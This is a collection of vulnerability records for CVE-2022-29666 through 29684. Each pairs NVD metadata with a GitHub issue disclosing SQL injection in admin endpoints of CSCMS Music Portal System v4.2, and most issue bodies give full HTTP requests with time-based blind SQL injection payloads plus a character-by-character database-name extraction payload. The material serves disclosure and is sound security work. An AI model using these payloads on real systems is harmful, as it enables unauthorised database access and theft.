SQL injection vulnerability exists in Cscms music portal system v4.2 news_Topic.php_del
#### Details
Add a news topic after the administrator logs in

```
POST /admin.php/news/admin/topic/save HTTP/1.1
Host: cscms.test
Content-Length: 150
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/news/admin/topic/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=b3vaeo61gbiune90rtjsdcqg2am7gqgl
Connection: close
name=1&tid=0&yid=0&bname=1&addtime=ok&pic=&toppic=&hits=0&yhits=0&zhits=0&rhits=0&skins=topic-show.html&neir=&file=&title=&keywords=&description=&id=0
```

When deleting news topics, malicious statements can be constructed to realize SQL injection

```
POST /admin.php/news/admin/topic/del HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/news/admin/topic?v=705
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=b3vaeo61gbiune90rtjsdcqg2am7gqgl
Connection: close
id=3)and(sleep(5))--+
```

The payload executes and sleeps for 5 seconds,so construct payload to Blast database


Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the Injection vulnerability exists
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/19/comments
| 0 |
2022-04-19T02:15:35Z
|
2022-04-19T02:15:35Z
|
https://github.com/chshcms/cscms/issues/19
| 1,207,631,855 | 19 |
CVE-2022-29666
|
2022-05-26T14:15:08.523
|
CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/pic/admin/lists/zhuan.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/24#issue-1207646618"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/24#issue-1207646618
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
There is a Injection vulnerability exists in pic_Lists.php_zhuan
The administrator needs to add a picture after logging in

construct payload
```
POST /admin.php/pic/admin/lists/zhuan HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/pic/admin/type?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=n7gacaf0cfrdgd78692oaa4f2li036fp;XDEBUG_SESSION=PHPSTORM
Connection: close
id[]=(sleep(5))&cid=5
```
The injection point is ID and sleeps for 5 seconds

construct payload
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the vulnerablity exisit
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/24/comments
| 0 |
2022-04-19T02:43:26Z
|
2022-04-19T02:43:26Z
|
https://github.com/chshcms/cscms/issues/24
| 1,207,646,618 | 24 |
CVE-2022-29667
|
2022-05-26T14:15:08.563
|
CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via /admin.php/pic/admin/pic/hy. This vulnerability is exploited via restoring deleted photos.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/26#issue-1207651726"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/26#issue-1207651726
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in pic_Pic.php_hy
Injection occurs when restoring deleted photos from the trash
```
GET /admin.php/pic/admin/pic/hy?id=3)and(sleep(5))--+ HTTP/1.1
Host: cscms.test
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://cscms.test/admin.php/pic/admin/pic?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=o58jedqf4p0pobv4atdiuae0n6015865
Connection: close
```

Discovery success makes the server sleep,Construct payload,Then construct payload to blast database


Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the vulnerablity exisit
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/26/comments
| 0 |
2022-04-19T02:53:31Z
|
2022-04-19T02:53:31Z
|
https://github.com/chshcms/cscms/issues/26
| 1,207,651,726 | 26 |
CVE-2022-29669
|
2022-05-26T14:15:08.607
|
CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/news/admin/lists/zhuan.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/20#issue-1207634969"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/20#issue-1207634969
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
Injection vulnerability exists in news_Lists.php_zhuan
construct payload
```
POST /admin.php/news/admin/lists/zhuan HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/news/admin/topic?v=705
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=b3vaeo61gbiune90rtjsdcqg2am7gqgl;XDEBUG_SESSION=PHPSTORM
Connection: close
id[]=(sleep(5))&cid=5
```
The injection point is ID and sleeps for 5 seconds

construct payload
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the vulnerablity exisit
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/20/comments
| 0 |
2022-04-19T02:21:42Z
|
2022-04-19T02:21:42Z
|
https://github.com/chshcms/cscms/issues/20
| 1,207,634,969 | 20 |
CVE-2022-29680
|
2022-05-26T14:15:08.727
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/user/zu_del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/31#issue-1209052957"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/31#issue-1209052957
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in sys_User.php_zu_del
The administrator needs to add a user to the member list after logging in. SQL injection vulnerability is generated when deleting the user. The constructed malicious payload is as follows

```
POST /admin.php/user/zu_del HTTP/1.1
Host: cscms.test
Content-Length: 15
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/user/level?v=2012
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=6g124miit249dnkv508bnrsshc8ugiss;XDEBUG_SESSION=PHPSTORM
Connection: close
id[]=(sleep(5))
```

You can see that success makes the server sleep
Construct payload to guess the database
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/31/comments
| 0 |
2022-04-20T01:27:59Z
|
2022-04-20T01:27:59Z
|
https://github.com/chshcms/cscms/issues/31
| 1,209,052,957 | 31 |
CVE-2022-29681
|
2022-05-26T14:15:08.767
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/Links/del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/35#issue-1209058818"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/35#issue-1209058818
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in sys_Links.php_del
After logging in, the administrator needs to add a friendship link first. SQL injection vulnerability occurs when deleting the friendship link. The constructed malicious payload is as follows

```
POST /admin.php/Links/del HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://cscms.test/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_session=3lvkrqraebntvbg76ecdifg0j6vl1bpl; cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
id[]=(sleep(5))
```

You can see that success makes the server sleep
Construct payload to guess the database
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/35/comments
| 0 |
2022-04-20T01:40:45Z
|
2022-04-20T01:40:45Z
|
https://github.com/chshcms/cscms/issues/35
| 1,209,058,818 | 35 |
CVE-2022-29682
|
2022-05-26T14:15:08.807
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/vod/admin/topic/del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/36#issue-1209060196"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/36#issue-1209060196
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in vod_Topic.php_del
The administrator needs to add a video theme after logging in. SQL injection vulnerability is generated when deleting the video theme. The constructed malicious payload is as follows

```
POST /admin.php/vod/admin/topic/del HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://cscms.test/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_session=3lvkrqraebntvbg76ecdifg0j6vl1bpl; cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
id=(sleep(5))
```

You can see that success makes the server sleep
Construct payload to guess the database


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/36/comments
| 0 |
2022-04-20T01:43:49Z
|
2022-04-20T01:43:49Z
|
https://github.com/chshcms/cscms/issues/36
| 1,209,060,196 | 36 |
CVE-2022-29683
|
2022-05-26T14:15:08.847
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/Label/page_del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/34#issue-1209056912"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/34#issue-1209056912
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
there is a Injection vulnerability exists in sys_Label.php_page_del

```
POST /admin.php/Label/page_del HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://cscms.test/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_session=3lvkrqraebntvbg76ecdifg0j6vl1bpl; cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
id[]='or+(sleep(5))#
```

You can see that success makes the server sleep
Construct payload to guess the database
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


There is blind SQL injection. Because the database name is "cscms", the string returned by select database() starts with 'C', substr ((select + database()), 1,1) = 'C' is true, and the verification is correct
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/34/comments
| 0 |
2022-04-20T01:36:23Z
|
2022-04-20T01:36:23Z
|
https://github.com/chshcms/cscms/issues/34
| 1,209,056,912 | 34 |
CVE-2022-29684
|
2022-05-26T14:15:08.887
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/Label/js_del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/33#issue-1209055493"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
